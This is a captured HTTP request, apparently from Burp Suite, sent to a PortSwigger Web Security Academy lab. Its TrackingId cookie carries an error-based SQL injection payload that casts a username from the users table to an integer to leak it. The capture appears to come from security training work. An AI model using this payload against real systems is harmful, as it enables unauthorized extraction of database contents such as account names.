 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aca00b8034732e38083623c003d00f3.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS INT)-- -; session=K5azcfQO2RaeyeMqBPXpJb0mJrPk97bP
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers